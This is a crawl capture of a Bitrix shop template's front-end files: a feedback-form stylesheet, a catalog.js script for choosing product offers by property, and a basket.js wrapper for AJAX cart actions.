        -webkit-transform-origin:top right;
        -ms-transform-origin:top right;
        transform-origin:top right;
        -webkit-box-shadow:0px 11px 22px 2px rgba(204,204,204,0.75);
        -moz-box-shadow:0px 11px 22px 2px rgba(204,204,204,0.75);
        box-shadow:0px 11px 22px 2px rgba(204,204,204,0.75);
}
.afbf_item_pole .dropdownjs.feedback_dropdown:after{
        content:'';
        position:absolute;
        right:10px;
        top:50%;
        margin-top:-2px;
        display:inline-block;
        border:5px solid transparent;
        border-top:5px solid #767676;
}
.afbf_item_pole .afbf_checkbox label{
        margin-left:20px;
        margin-bottom:5px;
        font-weight:normal;
        position:relative;
        cursor:pointer;
        font-size:14px;
        top:auto;
        left:auto;
        pointer-events:inherit;
        -webkit-transition:0.3s ease all;
        -o-transition:0.3s ease all;
        transition:0.3s ease all;
}
.afbf_checkbox{
        margin:10px 0 20px;
}
.afbf_checkbox input[type=checkbox]{
        position:absolute;
        opacity:0;
        width:0;
        height:0;
        margin:0;
        overflow:hidden;
        pointer-events:none;
}
.afbf_checkbox .afbf_checkbox_box{
        vertical-align:middle;
        position:relative;
        top:2px;
        margin-right:12px;
}
.afbf_checkbox_box .afbf_checkbox_check{
        position:relative;
        display:inline-block;
        width:18px;
        height:18px;
        border:2px solid rgba(0,0,0,.54);
        border-radius:2px;
        overflow:hidden;
        border-radius:2px;
        -webkit-border-radius:2px;
        -moz-border-radius:2px;
        z-index:1;
}
.afbf_checkbox input[type=checkbox]+ .afbf_checkbox_box .afbf_checkbox_check:before{
        content:'';
        position:absolute;
        -webkit-transform:rotate(45deg);
        -ms-transform:rotate(45deg);
        -o-transform:rotate(45deg);
        transform:rotate(45deg);
        display:block;
        margin-top:-4px;
        margin-left:5px;
        width:0;
        height:0;
        -webkit-box-shadow:0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0 inset;
        box-shadow:0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0 inset;
}
.afbf_checkbox input[type=checkbox]:checked+.afbf_checkbox_box .afbf_checkbox_check:before{
        content:'';
        position:absolute;
        color:#7b7f7f;
        -webkit-box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0px 32px 0 20px,-5px 5px 0 10px,20px -12px 0 11px;
        box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0px 32px 0 20px,-5px 5px 0 10px,20px -12px 0 11px;
}
.afbf_checkbox input[type=checkbox]:focus:checked+.afbf_checkbox_box .afbf_checkbox_check:before{
        -webkit-animation:checkbox-on 0.3s forwards;
        -o-animation:checkbox-on 0.3s forwards;
        animation:checkbox-on 0.3s forwards;
}
.afbf_checkbox input[type=checkbox]:focus+.afbf_checkbox_box .afbf_checkbox_check:before{
        -webkit-animation:checkbox-off 0.3s forwards;
        -o-animation:checkbox-off 0.3s forwards;
        animation:checkbox-off 0.3s forwards;
}
.afbf_checkbox input[type=checkbox]:checked+.afbf_checkbox_box .afbf_checkbox_check{
        border:none;
}
.afbf_checkbox input[type=checkbox]:checked+.afbf_checkbox_box .afbf_checkbox_check:before{
        margin-top:-3px;
        margin-left:7px;
}
.afbf_item_pole.is_filled .afbf_name.static_name,
.afbf_item_pole.is_focused .afbf_name.static_name,
.afbf_name.static_name{
        position:static;
        color:inherit;
        font-size:inherit;
        margin-bottom:20px
}
.afbf_item_pole.item_pole__captcha .afbf_name{
        top:67px;
}
.afbf_item_pole.item_pole__captcha.is_filled .afbf_name,
.afbf_item_pole.item_pole__captcha.is_focused .afbf_name{
        top:55px;
}
.afbf_pole_captcha{
        margin-bottom:30px;
}
.afbf_pole_captcha .image{
        vertical-align:middle;
}
.afbf_pole_captcha .g-recaptcha{
        display:inline-block;
        vertical-align:middle;
}
.afbf_pole_captcha .afbf_captcha_reload{
        display:inline-block;
        vertical-align:middle;
        width:22px;
        height:16px;
        /*background:url(images/icon_reload.png) no-repeat 0 0;*/
        cursor:pointer;
        margin-left:20px;
}
.afbf_inputtext_bg .afbf_textarea{
        width:100%;
        z-index:100;
        height:50px;
        overflow:auto;
        resize:vertical;
        max-height:450px;
        max-width:100%;
        min-height:34px;
        min-width:100%;
}
.afbf_submit_block{
        margin:30px 0px 0px 0px;
        padding:0px;
        display:block;
        text-align:right !important;
}
.afbf_btn{
        display:inline-block;
        padding:15px 25px !important;
        border:none !important;
        text-transform:uppercase !important;
        text-decoration:none;
        -webkit-border-radius:3px;
        -moz-border-radius:3px;
        border-radius:3px !important;
        -webkit-box-shadow:0px 3px 4px 1px rgba(204,204,204,0.75);
        -moz-box-shadow:0px 3px 4px 1px rgba(204,204,204,0.75);
        box-shadow:0px 3px 4px 1px rgba(204,204,204,0.75);
        cursor:pointer;
        font-size:16px !important;
        outline:none;
        -webkit-transition:all 0.2s ease-out;
        -o-transition:all 0.2s ease-out;
        transition:all 0.2s ease-out;
}
.alx_feed_back .afbf_feedback_poles .afbf_btn:hover{
        -webkit-box-shadow:0px 6px 6px 1px rgba(204,204,204,0.75);
        -moz-box-shadow:0px 6px 6px 1px rgba(204,204,204,0.75);
        box-shadow:0px 6px 6px 1px rgba(204,204,204,0.75);
}
.afbf_inputtext_bg select{
        width:100%;
        padding:0px;
        margin:0px;
        border:0px;
}
.afbf_file_button{
        position:absolute;
        right:-1px;
        height:100%;
        top:-1px;
        z-index:1;
}
*html .alx_feed_back .afbf_feedback_poles div{
        zoom:1;
}
.afbf_inputtext_bg_calendar{
        position:relative;
        z-index:2;
        zoom:1;
}
.afbf_inputtext_bg_calendar .afbf_calendar_icon{
        position:absolute;
        top:3px;
        right:5px;
}
.afbf_error_text,
.afbf_error_ftext{
        display:none;
}
.afbf_item_pole.error_pole .afbf_error_text,
.afbf_item_pole.error_fpole .afbf_error_ftext{
        position:relative;
        display:block;
        margin:5px 0 0;
        padding-right:20px;
        color:#f80000;
        font-size:12px;
}
.afbf_item_pole.error_pole .afbf_error_text:after,
.afbf_item_pole.error_fpole .afbf_error_ftext:after{
        content:'';
        position:absolute;
        right:0;
        display:inline-block;
        width:17px;
        height:16px;
        background:url(images/icon_error.png) 0 0 no-repeat;
}

/* dropdown styles */

.dropdownjs{
        position:relative;
}
.dropdownjs *{
        box-sizing:border-box;
}
.dropdownjs> input{
        width:100%;
        padding-right:30px;
        text-overflow:ellipsis;
}
.dropdownjs> input.focus~ ul{
        -webkit-transform:scale(1);
        -ms-transform:scale(1);
        transform:scale(1);
}
.dropdownjs> ul{
        position:absolute;
        padding:0;
        margin:0;
        min-width:200px;
        -webkit-transform:scale(0);
        -ms-transform:scale(0);
        transform:scale(0);
        z-index:10000;
}
.dropdownjs> ul[placement=top-left]{
        -webkit-transform-origin:bottom left;
        -ms-transform-origin:bottom left;
        transform-origin:bottom left;
        bottom:0;
        left:0;
}
.dropdownjs> ul[placement=bottom-left]{
        -webkit-transform-origin:top left;
        -ms-transform-origin:top left;
        transform-origin:top left;
        top:0;
        left:0;
}
.dropdownjs> ul> li{
        list-style:none;
        padding:10px 20px;
}
.dropdownjs> ul> li.dropdownjs-add{
        padding:0;
}
.dropdownjs> ul> li.dropdownjs-add> input{
        border:0;
        padding:10px 20px;
        width:100%;
}

/* Theme */

.dropdownjs> input[readonly]{
        cursor:pointer;
}
select[data-dropdownjs][disabled]+ .dropdownjs> input[readonly]{
        cursor:default;
}
.dropdownjs> ul{
        background:#FFF;
        box-shadow:0 1px 6px rgba(0,0,0,0.12),0 1px 6px rgba(0,0,0,0.12);
        -webkit-transition:-webkit-transform 0.2s ease-out;
        transition:transform 0.2s ease-out;
        padding:10px;
        overflow:auto;
        max-width:500px;
}
.dropdownjs> ul> li{
        cursor:pointer;
        word-wrap:break-word;
        -webkit-transition:background-color .15s ease 0s;
        -moz-transition:background-color .15s ease 0s;
        -ms-transition:background-color .15s ease 0s;
        -o-transition:background-color .15s ease 0s;
        transition:background-color .15s ease 0s;
}
.dropdownjs> ul> li:hover,
.dropdownjs> ul> li.selected,
.dropdownjs> ul> li:active{
        background-color:#eaeaea;
        outline:0;
}
.dropdownjs> ul> li:focus{
        outline:0;
        outline:1px solid #d4d4d4;
}
.dropdownjs> ul> li> .close:before{
        content:"\00d7";
        display:block;
        position:absolute;
        right:15px;
        float:right;
        font-size:21px;
        font-weight:700;
        line-height:1;
        color:#000;
        text-shadow:0 1px 0 #fff;
        opacity:.6;
}
.dropdownjs> ul> li:h> .close:hover:before{
        opacity:.9;
}
/* end dropdown styles */

/* Radio buttons */
.afbf_radio{
        margin:0 0 20px;
}
.afbf_radio label{
        padding-bottom:10px;
        padding-left:34px;
        position:relative;
        top:auto;
        left:auto;
        pointer-events:inherit;
        cursor:pointer;
        font-size:14px;
        color:#1b1b1b;
        line-height:20px !important;
        display:inline-block;
}
.afbf_radio input[type=radio]{
        position:absolute;
        opacity:0;
        height:0;
        width:0;
        overflow:hidden;
}
.afbf_radio span{
        display:block;
        position:absolute;
        left:0;
        -webkit-transition-duration:0.2s;
        -o-transition-duration:0.2s;
        transition-duration:0.2s;
}
.afbf_radio .afbf_radio_circle{
        border:2px solid rgba(0,0,0,.54);
        height:20px;
        width:20px;
        border-radius:50%;
}
.afbf_radio .afbf_radio_check{
        left:5px;
        top:5px;
        height:10px;
        width:10px;
        border-radius:100%;
        background-color:rgba(0,0,0,.54);
        -webkit-transform:scale3d(0,0,0);
        transform:scale3d(0,0,0);
}
.afbf_radio input[type=radio]:checked ~ .afbf_radio_check{
        -webkit-transform:scale3d(1,1,1);
        transform:scale3d(1,1,1);
}

/* Togglebuttons */
.afbf_checkbox.toggle{
        margin:0 0 40px;
}
.afbf_checkbox.toggle label{
        position:relative;
        cursor:pointer;
        font-size:14px;
        color:#1b1b1b;
        top:auto;
        left:auto;
        pointer-events:inherit;
}
.afbf_checkbox.toggle input[type=checkbox]{
        opacity:0;
        width:0;
        height:0;
        margin:0;
        position:absolute;
}
.afbf_checkbox.toggle label .afbf_checkbox_check{
        display:none;
}
.afbf_checkbox.toggle,
.afbf_checkbox.toggle label,
.afbf_checkbox.toggle input,
.afbf_checkbox.toggle .afbf_checkbox_box{
        -webkit-user-select:none;
        -moz-user-select:none;
        -ms-user-select:none;
        user-select:none;
}
.afbf_checkbox.toggle label .afbf_checkbox_box{
        display:inline-block;
        width:36px;
        height:15px;
        background-color:#bbb9b9;
        border-radius:15px;
        margin-right:15px;
        -webkit-transition:background 0.3s ease;
        -o-transition:background 0.3s ease;
        transition:background 0.3s ease;
        vertical-align:middle;
        top:-2px;
}
.afbf_checkbox.toggle label .afbf_checkbox_box:after{
        content:"";
        display:inline-block;
        width:20px;
        height:20px;
        background-color:#f1f1f1;
        border-radius:20px;
        position:relative;
        -webkit-box-shadow:0 1px 3px 1px rgba(0,0,0,0.4);
        box-shadow:0 1px 3px 1px rgba(0,0,0,0.4);
        left:0;
        top:-3px;
        -webkit-transition:left 0.3s ease,background 0.3s ease,-webkit-box-shadow 0.1s ease;
        -o-transition:left 0.3s ease,background 0.3s ease,box-shadow 0.1s ease;
        transition:left 0.3s ease,background 0.3s ease,box-shadow 0.1s ease;
}


/* Fileinput */
.afbf_inputtext_bg.file input[type=file]{
        opacity:0;
        position:absolute;
        top:0;
        right:0;
        bottom:0;
        left:0;
        width:100%;
        height:100%;
        z-index:100;
        cursor:pointer
}
.afbf_inputtext_bg.file .afbf_input_group{
        position:relative;
        display:table;
        width:100%;
        border-collapse:separate;
}
.afbf_inputtext_bg.file .afbf_input_group .afbf_inputtext{
        display:table-cell;
        width:100%;
        height:34px;
}
.afbf_inputtext_bg.file .afbf_input_group .afbf_group_btn{
        position:relative;
        display:table-cell;
        padding-left:5px;
        font-size:0;
        white-space:nowrap;
        width:1%;
        vertical-align:middle;
}
.afbf_inputtext_bg.file .afbf_input_group .afbf_group_btn .afbf_file_button{
        border-radius:50%;
        height:34px;
        margin:auto;
        width:34px;
        overflow:hidden;
        border:none;
        position:relative;
        line-height:normal;
        background:#fff url(images/icon_file.png) center no-repeat;
        cursor:pointer;
        -webkit-box-shadow:0px 1px 2px 1px rgba(231,231,231,1);
        -moz-box-shadow:0px 1px 2px 1px rgba(231,231,231,1);
        box-shadow:0px 1px 2px 1px rgba(231,231,231,1);
}
.afbf_inputtext_bg.file.load_file label{
        font-size:12px;
}
.afbf_radio .afbf_radio_circle{
        border:2px solid;
}
.afbf_checkbox.toggle label input[type=checkbox]:checked + .afbf_checkbox_box:after{
        left:15px;
}
/* -------- */
.afbf_send_another_message
{
	text-align: center;
	margin-top: 20px;	
}

@media screen and (max-width:768px){
        .alx_feed_back{
                width:99% !important;
        }

        .modal_form{
                width:100% !important;
                margin-left:0 !important;
                left:0;
        }
}

/* Animation */
@-webkit-keyframes checkbox-on{0%{-webkit-box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,15px 2px 0 11px;box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,15px 2px 0 11px}50%{-webkit-box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,20px 2px 0 11px;box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,20px 2px 0 11px}to{-webkit-box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,20px -12px 0 11px;box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,20px -12px 0 11px}}@-o-keyframes checkbox-on{0%{box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,15px 2px 0 11px}50%{box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,20px 2px 0 11px}to{box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,20px -12px 0 11px}}@keyframes checkbox-on{0%{-webkit-box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,15px 2px 0 11px;box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,15px 2px 0 11px}50%{-webkit-box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,20px 2px 0 11px;box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,20px 2px 0 11px}to{-webkit-box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,20px -12px 0 11px;box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,20px -12px 0 11px}}@-webkit-keyframes checkbox-off{0%{-webkit-box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,20px -12px 0 11px,0 0 0 0 inset;box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,20px -12px 0 11px,0 0 0 0 inset}25%{-webkit-box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,20px -12px 0 11px,0 0 0 0 inset;box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,20px -12px 0 11px,0 0 0 0 inset}50%{-webkit-transform:rotate(45deg);transform:rotate(45deg);margin-top:-4px;margin-left:6px;width:0;height:0;-webkit-box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,15px 2px 0 11px,0 0 0 0 inset;box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,15px 2px 0 11px,0 0 0 0 inset}51%{-webkit-transform:rotate(0deg);transform:rotate(0deg);margin-top:-2px;margin-left:-2px;width:20px;height:20px;-webkit-box-shadow:0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 10px inset;box-shadow:0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 10px inset}to{-webkit-transform:rotate(0deg);transform:rotate(0deg);margin-top:-2px;margin-left:-2px;width:20px;height:20px;-webkit-box-shadow:0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0 inset;box-shadow:0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0 inset}}@-o-keyframes checkbox-off{0%{box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,20px -12px 0 11px,0 0 0 0 inset}25%{box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,20px -12px 0 11px,0 0 0 0 inset}50%{-o-transform:rotate(45deg);transform:rotate(45deg);margin-top:-4px;margin-left:6px;width:0;height:0;box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,15px 2px 0 11px,0 0 0 0 inset}51%{-o-transform:rotate(0deg);transform:rotate(0deg);margin-top:-2px;margin-left:-2px;width:20px;height:20px;box-shadow:0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 10px inset}to{-o-transform:rotate(0deg);transform:rotate(0deg);margin-top:-2px;margin-left:-2px;width:20px;height:20px;box-shadow:0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0 inset}}@keyframes checkbox-off{0%{-webkit-box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,20px -12px 0 11px,0 0 0 0 inset;box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,20px -12px 0 11px,0 0 0 0 inset}25%{-webkit-box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,20px -12px 0 11px,0 0 0 0 inset;box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,20px -12px 0 11px,0 0 0 0 inset}50%{-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);margin-top:-4px;margin-left:6px;width:0;height:0;-webkit-box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,15px 2px 0 11px,0 0 0 0 inset;box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,15px 2px 0 11px,0 0 0 0 inset}51%{-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);margin-top:-2px;margin-left:-2px;width:20px;height:20px;-webkit-box-shadow:0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 10px inset;box-shadow:0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 10px inset}to{-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);margin-top:-2px;margin-left:-2px;width:20px;height:20px;-webkit-box-shadow:0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0 inset;box-shadow:0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0 inset}}


.afbf_required_text{
        display: none;
}



--- FILE ---
content_type: application/x-javascript
request_url: https://cplng.ru/bitrix/templates/universesite_s1/js/catalog.js
body_size: 1215
content:

universe.catalog.offers = function (structure) {
    var self = this,
        offers = structure['OFFERS'];

    self.current = null;
    self.list = {};
    self.properties = structure['PROPERTIES'];

    if (intec.isArray(offers)) {
        intec.each(offers, function (i, val) {
            self.list[val['ID']] = val;
        });
    } else if (intec.isObject(offers)) {
        self.list = offers;
    }

    intec.extend(self, intec.ext.events(self));

    intec.each(structure['EVENTS'], function(event, callback){
        self.on(event, callback);
    });
};

universe.catalog.offers.prototype.getParameters = function () {
    var self = this,
        parameters = {
            offer: self.getCurrentOffer(),
            properties: {
                displayed: [],
                disabled: [],
                enabled: [],
                selected: []
            }
        };

    intec.each(self.list, function (i, offer) {
        var offerTree = self.getOfferPropertiesTree(offer['ID']);
        intec.each(offerTree, function (code, value) {
            var property = {key: code, value: value};

            if (!intec.inArray(property, parameters.properties.displayed, true)) {
                parameters.properties.displayed.push(property);
            }
        });
    });

    var properties = [],
        propertiesSelected = [],
        currentOffer = self.getCurrentOffer(),
        currentOfferTree = null;

    if (currentOffer != null)
        currentOfferTree = self.getOfferPropertiesTree(currentOffer['ID']);

    intec.each(self.properties, function (i, property) {
        properties.push(property['CODE']);
    });

    intec.each(properties, function (propertyIndex, propertyValue) {

        intec.each(self.list, function (offerCode, offer) {
            var compared = true,
                offerTree = self.getOfferPropertiesTree(offer['ID']);

            if (currentOffer != null) {
                intec.each(propertiesSelected, function (i, selectedProperty) {
                    if (offerTree[selectedProperty] != currentOfferTree[selectedProperty]) {
                        compared = false;
                        return false;
                    }
                });
            } else if (propertiesSelected.length > 0) {
                compared = false;
            }

            if (compared == true) {
                var property = {key: propertyValue, value: offerTree[propertyValue]};

                if (!intec.inArray(property, parameters.properties.enabled, true)) {
                    parameters.properties.enabled.push(property);
                }
            }
        });

        propertiesSelected.push(propertyValue);
    });

    intec.each(parameters.properties.displayed, function (i, property) {
        if (!intec.inArray(property, parameters.properties.enabled, true))
            parameters.properties.disabled.push(property);
    });

    if (currentOfferTree != null)
        intec.each(currentOfferTree, function (code, value) {
            parameters.properties.selected.push({key: code, value: value});
        });

    return parameters;
};

universe.catalog.offers.prototype.getOfferByID = function (offerId) {
    if (typeof offerId === "string")
        offerId = parseInt(offerId);

    if (isNaN(offerId))
        return null;

    if (typeof offerId === 'number') {
        var currentOffer = this.list[offerId];

        if (currentOffer !== undefined)
            return currentOffer;
    }

    return null;
};

// Find offer by current properties tree
universe.catalog.offers.prototype.getOfferByPropertiesTree = function (properties) {
    var self = this,
        result = null;

    intec.each(self.list, function (i, offer) {
        var equal = true;

        intec.each(properties, function(code, value) {
            var offerProperty = offer['PROPERTIES'][code];

            if (!intec.isEmpty(value) && !intec.isEmpty(offerProperty)) {
                if (offerProperty['VALUE'] != value) {
                    equal = false;
                }
            }
        });

        if (equal) {
            result = offer;
            return false;
        }

    });

    return result;
};

universe.catalog.offers.prototype.getCurrentOffer = function () {
    return this.getOfferByID(this.current);
};

universe.catalog.offers.prototype.setCurrentOfferByID = function (offerId) {
    var self = this;

    if (self.getOfferByID(offerId) != null) {
        self.current = offerId;

        self.trigger('offerChange', self.getParameters());

        return true;
    }
    return false;
};

universe.catalog.offers.prototype.getOfferPropertiesTree = function (offerId) {
    var self = this,
        tree = {},
        offer = self.getOfferByID(offerId);

    if (offer == null)
        return tree;

    intec.each(self.properties, function (key, property) {
        var offerProperty = offer['PROPERTIES'][property['CODE']],
            value = '';

        if (!intec.isEmpty(offerProperty)) {
            value = offerProperty['VALUE'];
        }

        tree[property['CODE']] = value;
    });

    return tree;
};

universe.catalog.offers.prototype.setCurrentOfferByPropertyValue = function (propertyCode, propertyValue) {
    var self = this,
        currentOffer = self.getCurrentOffer(),
        changeableProperty = null,
        compareProperties = {},
        foundedOffer;

    if (currentOffer == null || !intec.isString(propertyCode))
        return false;

    intec.each(self.properties, function (code, property) {
        if (property['CODE'] == propertyCode) {
            changeableProperty = property;
            return false;
        }
    });

    if (changeableProperty == null)
        return false;

    var currentOfferPropertyTree = self.getOfferPropertiesTree(currentOffer['ID']);

    compareProperties = {};
    intec.each(currentOfferPropertyTree, function (code, value) {
        compareProperties[code] = value;
        if (code == propertyCode) {
            compareProperties[code] = propertyValue;
        }
    });
    foundedOffer = self.getOfferByPropertiesTree(compareProperties);
    if (foundedOffer != null) {
        this.setCurrentOfferByID(foundedOffer['ID']);
        return true;
    }

    // if can't find offer, try find closest offer
    compareProperties = {};
    intec.each(currentOfferPropertyTree, function (code, value) {
        compareProperties[code] = value;
        if (code == propertyCode) {
            compareProperties[code] = propertyValue;
            return false;
        }
    });
    foundedOffer = self.getOfferByPropertiesTree(compareProperties);
    if (foundedOffer != null) {
        this.setCurrentOfferByID(foundedOffer['ID']);
        return true;
    }

    return false;
};

universe.catalog.offers.prototype.initialize = function () {
    var self = this;
    intec.each(self.list, function (i, offer) {
        self.setCurrentOfferByID(offer['ID']);
        return false;
    });
};


--- FILE ---
content_type: application/x-javascript
request_url: https://cplng.ru/bitrix/templates/universesite_s1/js/basket.js
body_size: 306
content:
if (universe) {
    universe.basket = (function ($, api) {
        var self = {};
        var request = function (action, data, callback) {
            universe.ajax('basket.' + action, data, callback);
        };

        api.extend(self, api.ext.events(self, ['add', 'setQuantity', 'get', 'remove', 'clear', 'update', 'process', 'processed']));

        self.on('update', function(){
            self.trigger('processed');
        });

        self.add = function (data, callback) {
            self.trigger('process', data.id);
            request('add', data, function (response) {
                if (response === true) {
                    if (api.isFunction(callback))
                        callback.apply(null);

                    self.trigger('add', data);
                    self.trigger('update', 'add', data);
                }
            });
        };

        self.get = function (callback) {
            request('get', null, function (response) {
                if (api.isDeclared(response)) {
                    if (api.isFunction(callback))
                        callback.call(null, response);

                    self.trigger('get', response);
                }
            });
        };

        self.setQuantity = function (data, callback) {
            self.trigger('process', data.id);
            request('setQuantity', data, function (response) {
                if (response === true) {
                    if (api.isFunction(callback))
                        callback.apply(null);

                    self.trigger('setQuantity', data);
                    self.trigger('update', 'setQuantity', data);
                }
            });
        };

        self.remove = function (data, callback) {
            request('remove', data, function (response) {
                if (response === true) {
                    if (api.isFunction(callback))
                        callback.apply(null);

                    self.trigger('remove', data);
                    self.trigger('update', 'remove', data);
                }
            });
        };

        self.clear = function (data, callback) {
            request('clear', data, function (response) {
                if (response === true) {
                    if (api.isFunction(callback))
                        callback.apply(null);

                    self.trigger('clear', data);
                    self.trigger('update', 'clear', data);
                }
            });
        };

        return self;
    })(jQuery, intec);
}